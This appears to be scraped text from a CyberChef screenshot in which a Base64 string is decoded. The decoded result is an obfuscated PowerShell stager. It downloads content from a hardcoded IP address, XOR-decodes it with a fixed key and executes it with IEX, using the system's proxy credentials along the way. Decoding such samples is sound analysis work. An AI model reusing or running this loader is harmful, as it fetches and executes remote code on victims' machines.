 Operations
440
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
IABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIA
dgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIA
UwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8A
eABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoA
RABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQA
ZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQAZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkA
QQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4A
VABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMA
KwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQAaQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0A
KABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIA
aAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQA
ZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsA
LgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
ABC 1188 1
Raw Bytes LF
Output
$WC=New-ObjEcT SySTeM.NET.WebCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$WC.HeADeRS.ADd('User-Agent',$u);$Wc.ProxY =
[System.NeT.WEBReQUEst]::DEFAuLtWebProXy;$wc.PROxY.CrEdenTialS =
[SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;$K='IM-
S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';$i=0;[CHaR[]]$B=([cHaR[]]
($wc.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp")))|%{$_-
BXoR$K[$I++%$k.LEnGTH]};IEX ($B-jOIn'')
ABC 445 1 445
14ms Raw Bytes LF